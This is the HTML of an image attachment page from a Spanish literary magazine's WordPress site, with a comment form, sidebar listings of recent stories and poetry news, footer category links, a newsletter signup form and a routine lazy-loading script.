						<img src="https://revistagaleradas.com/wp-content/uploads/2015/12/2.jpg" width="1920" height="1275" class="attachment-medium" alt="2" />
					</a>
									</figure>
							</article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href='https://revistagaleradas.com/1/'><span>Anterior</span></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href='https://revistagaleradas.com/3/'><span>Siguiente</span></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/2/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6970b91b73759" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="202" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/2/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6970b91b73759" value="05cefb718f" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6970b91b73759" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6970b91b73759" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2F2%2F&amp;linkname=2%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2F2%2F&amp;linkname=2%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
